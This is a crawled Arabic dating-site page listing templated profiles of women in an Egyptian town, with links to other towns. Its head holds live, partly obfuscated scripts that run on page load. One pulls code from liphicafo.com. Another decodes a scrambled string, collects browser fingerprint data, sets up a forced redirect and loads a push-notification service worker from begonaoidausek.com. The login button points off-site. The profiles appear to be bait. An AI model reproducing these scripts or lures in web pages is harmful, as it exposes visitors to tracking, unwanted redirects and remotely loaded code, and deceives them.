

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.k-banat.com/country/egypt/Burj-al-%E2%80%98Arab-al-Jad%C4%ABdah/
body_size: 5241
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للتعارف burj al ‘arab al jadīdah-مصر مجانا| بنات للتعارف مجانا 2026</title>
<meta name="og:title" content="بنات للتعارف burj al ‘arab al jadīdah-مصر مجانا| بنات للتعارف مجانا 2026">
<meta property="og:image" content="https://www.k-banat.com/members/19ip9oupnvg/">
<meta property="og:url" content="https://www.k-banat.com/country/egypt/Burj-al-‘Arab-al-Jadīdah/">
<meta property="og:site_name" content="موقع كل البنات">
<meta property="og:type" content="website">
<meta name="description" content="يمكنك الأن الدردشة مع بنات من مصر(burj al ‘arab al jadīdah) ، نوفر لك العديد من البنات للتعارف مجانا في مصر(burj al ‘arab al jadīdah) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="يمكنك الأن الدردشة مع بنات من مصر(burj al ‘arab al jadīdah) ، نوفر لك العديد من البنات للتعارف مجانا في مصر(burj al ‘arab al jadīdah) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="يمكنك الأن الدردشة مع بنات من مصر(burj al ‘arab al jadīdah) ، نوفر لك العديد من البنات للتعارف مجانا في مصر(burj al ‘arab al jadīdah) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع كل البنات">
<meta itemprop="image" content="https://www.k-banat.com/members/19ip9oupnvg/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للتعارف burj al ‘arab al jadīdah-مصر مجانا| بنات للتعارف مجانا 2026">
<meta name="twitter:description" content="يمكنك الأن الدردشة مع بنات من مصر(burj al ‘arab al jadīdah) ، نوفر لك العديد من البنات للتعارف مجانا في مصر(burj al ‘arab al jadīdah) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://www.k-banat.com/members/19ip9oupnvg/" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.k-banat.com/country/egypt/Burj-al-‘Arab-al-Jadīdah/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.k-banat.com/template/images/favicon.png" />
<!-- Let's Call Bootstrap 4.2.1 Minified Version -->
<link rel="stylesheet" type="text/css" href="https://www.k-banat.com/template/bootstrap.min.css">
<!-- Let's Call The Main.CSS File -->
<link rel="stylesheet" type="text/css" href="https://www.k-banat.com/template/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8CSWPLK');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTAINER --><!-- START -->
<div class="container-fluid p-0">
<!-- HEADER --><!-- START -->
<div class="header col-12 p-0">
<div class="navbar">
<div class="container">
<a class="navbar-brand float-right m-0" href="https://www.k-banat.com">كل البنات</a>
<div class="float-left m-0">
<span class="d-none d-md-inline-block">لديك حساب لدينا ؟</span>
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول</a>
</div>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- FLAGS --><!-- START -->
<div class="col-12 flags text-right">
<div class="container">
<div class="flags-container d-flex">
<a href="https://www.k-banat.com/country/egypt/"><img src="https://www.k-banat.com/template/flags/egypt.jpg" alt="تعارف بنات مصر مجانا" title="تعارف بنات مصر مجانا" /></a>
<a href="https://www.k-banat.com/country/saudi-arabia/"><img src="https://www.k-banat.com/template/flags/saudi-arabia.jpg" alt="تعارف بنات السعودية مجانا" title="تعارف بنات السعودية مجانا" /></a>
<a href="https://www.k-banat.com/country/tunisia/"><img src="https://www.k-banat.com/template/flags/tunisia.jpg" alt="تعارف بنات تونس مجانا" title="تعارف بنات تونس مجانا" /></a>
<a href="https://www.k-banat.com/country/bahrein/"><img src="https://www.k-banat.com/template/flags/bahrein.jpg" alt="تعارف بنات البحرين مجانا" title="تعارف بنات البحرين مجانا" /></a>
<a href="https://www.k-banat.com/country/qatar/"><img src="https://www.k-banat.com/template/flags/qatar.jpg" alt="تعارف بنات قطر مجانا" title="تعارف بنات قطر مجانا" /></a>
<a href="https://www.k-banat.com/country/libya/"><img src="https://www.k-banat.com/template/flags/libya.jpg" alt="تعارف بنات ليبيا مجانا" title="تعارف بنات ليبيا مجانا" /></a>
<a href="https://www.k-banat.com/country/united-arab-emirates/"><img src="https://www.k-banat.com/template/flags/united-arab-emirates.jpg" alt="تعارف بنات الإمارات مجانا" title="تعارف بنات الإمارات مجانا" /></a>
<a href="https://www.k-banat.com/country/palestine/"><img src="https://www.k-banat.com/template/flags/palestine.jpg" alt="تعارف بنات فلسطين مجانا" title="تعارف بنات فلسطين مجانا" /></a>
<a href="https://www.k-banat.com/country/kuwait/"><img src="https://www.k-banat.com/template/flags/kuwait.jpg" alt="تعارف بنات الكويت مجانا" title="تعارف بنات الكويت مجانا" /></a>
<a href="https://www.k-banat.com/country/oman/"><img src="https://www.k-banat.com/template/flags/oman.jpg" alt="تعارف بنات عمان مجانا" title="تعارف بنات عمان مجانا" /></a>
<a href="https://www.k-banat.com/country/iraq/"><img src="https://www.k-banat.com/template/flags/iraq.jpg" alt="تعارف بنات العراق مجانا" title="تعارف بنات العراق مجانا" /></a>
<a href="https://www.k-banat.com/country/algeria/"><img src="https://www.k-banat.com/template/flags/algeria.jpg" alt="تعارف بنات الجزائر مجانا" title="تعارف بنات الجزائر مجانا" /></a>
<a href="https://www.k-banat.com/country/jordan/"><img src="https://www.k-banat.com/template/flags/jordan.jpg" alt="تعارف بنات الأردن مجانا" title="تعارف بنات الأردن مجانا" /></a>
<a href="https://www.k-banat.com/country/yemen/"><img src="https://www.k-banat.com/template/flags/yemen.jpg" alt="تعارف بنات اليمن مجانا" title="تعارف بنات اليمن مجانا" /></a>
<a href="https://www.k-banat.com/country/lebanon/"><img src="https://www.k-banat.com/template/flags/lebanon.jpg" alt="تعارف بنات لبنان مجانا" title="تعارف بنات لبنان مجانا" /></a>
<a href="https://www.k-banat.com/country/morocco/"><img src="https://www.k-banat.com/template/flags/morocco.jpg" alt="تعارف بنات المغرب مجانا" title="تعارف بنات المغرب مجانا" /></a>
<a href="https://www.k-banat.com/country/syria/"><img src="https://www.k-banat.com/template/flags/syria.jpg" alt="تعارف بنات سوريا مجانا" title="تعارف بنات سوريا مجانا" /></a>
</div>
</div>
</div>
<!-- FLAGS --><!-- END -->
<!-- PROFILES --><!-- START -->
<div class="col-12 mt-2">
<div class="container p-0">
<div class="border-shadow pt-1">
<h1 class="text-center"><span class="category-icon" style="background:url('https://www.k-banat.com/template/flags/egypt.jpg')no-repeat;"></span>بنات للتعارف burj al ‘arab al jadīdah-مصر مجانا</h1>
</div>
</div>
<div class="container p-0" id="profilesContainer">
<div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2l876mlp.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2l876mlp/78o64vggb.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2l876mlp.html">حلوة من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>27 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2l876mlp.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/14k4f4p9jm6.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/14k4f4p9jm6/15e7ql1lm5j.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/14k4f4p9jm6.html">خلود من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>29 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/14k4f4p9jm6.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/f137dv4gk.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/f137dv4gk/2gsrk3ggk.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/f137dv4gk.html">صبرين من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>26 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/f137dv4gk.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/249jvlc3o8d.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/249jvlc3o8d/1tbme1gumm.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/249jvlc3o8d.html">صوفية من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>33 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/249jvlc3o8d.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/hsa0kvac12.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/hsa0kvac12/3enbsnk3h8m.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/hsa0kvac12.html">لينة من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>40 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/hsa0kvac12.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/5h2019g5mu.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/5h2019g5mu/jj6plnec6.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/5h2019g5mu.html">ليلى من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>26 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/5h2019g5mu.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2puofnic3.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2puofnic3/2v7m328cl.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2puofnic3.html">إحسان من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>25 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2puofnic3.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/19ip9oupnvg.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/19ip9oupnvg/6t2r49onvo.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/19ip9oupnvg.html">إيمان من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>25 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/19ip9oupnvg.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/uq0aui4ss.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/uq0aui4ss/9489ubjbdgg0.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/uq0aui4ss.html">ليلى من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>32 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/uq0aui4ss.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2ggpuqb69s.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2ggpuqb69s/27r1n4m9v.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2ggpuqb69s.html">لطيفة من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>61 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2ggpuqb69s.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/35rvj8ci7.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/35rvj8ci7/3vnliobdg.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/35rvj8ci7.html">وفاء من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>33 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/35rvj8ci7.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1v7vboumnfk.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1v7vboumnfk/blfeadnicto.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1v7vboumnfk.html">نفيسة من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>50 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1v7vboumnfk.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2km6uj6l7p.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2km6uj6l7p/cr8p1el7h.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2km6uj6l7p.html">ليلى من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>22 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2km6uj6l7p.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/d27s5vj08j.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/d27s5vj08j/1lsuiun08j.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/d27s5vj08j.html">لينة من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>20 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/d27s5vj08j.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1tn0i4bop5.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1tn0i4bop5/1qirelnae6.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1tn0i4bop5.html">كاميلية من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>27 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1tn0i4bop5.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/68efgajbhsj.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/68efgajbhsj/3hads1u8a8.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/68efgajbhsj.html">حبيبة من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>48 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/68efgajbhsj.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/29bmlqgit.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/29bmlqgit/16pbm73hg.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/29bmlqgit.html">زينب من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>28 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/29bmlqgit.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2s3dirl82a.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2s3dirl82a/1jar7s2fjv.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2s3dirl82a.html">مريم من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>28 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2s3dirl82a.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/gi8gdc3bfa.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/gi8gdc3bfa/126rg5bbee.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/gi8gdc3bfa.html">أميمة من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>23 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/gi8gdc3bfa.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1qtfj22om.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1qtfj22om/2l58esep.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1qtfj22om.html">هناء من Burj al ‘Arab al Jadīdah - مصر</a></li>
<li><span>40 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1qtfj22om.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div></div>
<div class="container my-2">
<button class="btn d-block btn-info col-12 col-lg-4 col-xl-4 m-auto" id="loadMore">المزيد</button>
</div>
</div>
<!-- PROFILES --><!-- END -->
<!-- SUBCATEGORIES --><!-- START -->
<div class="col-12 mt-2">
<div class="container pt-2 text-center border-shadow">
<h2>بنات للتعارف من أكبر المدن العربية مجانا</h2>
<ul class="subcategories">
<li><a href="https://www.k-banat.com/country/egypt/Al-Qaryah-ar-Rābi‘ah-ar-Ra’īsīyah/">بنات للتعارف من Al Qaryah ar Rābi‘ah ar Ra’īsīyah مجانا</a></li>
<li><a href="https://www.k-banat.com/country/egypt/6-أكتوبر/">بنات 6 أكتوبر</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Hassānīyah/">بنات Al Hassānīyah على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Jawharīyah/">بنات Al Jawharīyah على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/egypt/As-Sabtīyah/">بنات للتعارف من As Sabtīyah مجانا</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Barrānīyah/">بنات ونساء Al Barrānīyah للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Abū-Dāwūd-al-‘Inab/">بنات Abū Dāwūd al ‘Inab على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Abu-Yiḥya/">بنات ونساء Abu Yiḥya للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Ḩammām/">بنات Al Ḩammām على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Urmān/">بنات للتعارف من Al Urmān مجانا</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Ḩarrānīyah/">بنات Al Ḩarrānīyah</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-‘Ashshī/">نساء مطلقات و فتيات عازبات للتعارف Al ‘Ashshī - مصر</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Arab-el-‘Aligât/">نساء مطلقات و فتيات عازبات للتعارف Arab el ‘Aligât - مصر</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Aḑ-Ḑahrah/">بنات Aḑ Ḑahrah على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Abu-Kebîr/">بنات ونساء Abu Kebîr للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Ad-Dayr/">بنات للتعارف من Ad Dayr مجانا</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Barājīl/">نساء مطلقات و فتيات عازبات للتعارف Al Barājīl - مصر</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Manyal/">بنات Al Manyal</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Abū-Shunaynah/">بنات Abū Shunaynah على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/egypt/10-رمضان/">بنات 10 رمضان على الواتساب</a></li>
</ul>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer container mt-2">
<div class="navbar navbar-expand float-right px-0">
<ul class="navbar-nav">
<li class="list-item"><a href="https://www.k-banat.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.k-banat.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.k-banat.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.k-banat.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="index.html">موقع كل البنات &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script type="text/javascript" src="https://www.k-banat.com/template/js/all.js"></script>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8CSWPLK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://www.k-banat.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="' + websiteURI + '/template/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=egypt&city=10-رمضان', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
